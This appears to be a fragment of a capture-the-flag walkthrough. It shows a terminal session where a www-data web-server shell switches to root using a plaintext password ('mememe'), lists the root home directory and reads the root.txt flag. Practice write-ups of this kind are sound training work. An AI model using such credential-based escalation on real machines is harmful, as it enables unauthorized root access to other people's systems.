 www-data@ubuntu:/var/www/html$ su root
su root
Password: mememe
root@ubuntu:/var/www/html#
root@ubuntu:/var/www/html# whoami
whoami
root
root@ubuntu:/var/www/html# cd
cd
root@ubuntu:~# ls -lah
ls -lah
total 32K
drwx------  4 root root 4.0K Jul 26  2019 .
drwxr-xr-x 24 root root 4.0K Jul 26  2019 ..
-rw-------  1 root root  357 Jul 26  2019 .bash_history
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwx------  2 root root 4.0K Feb 26  2019 .cache
drwxr-xr-x  2 root root 4.0K Jul 26  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   34 Jul 26  2019 root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bb
root@ubuntu:~#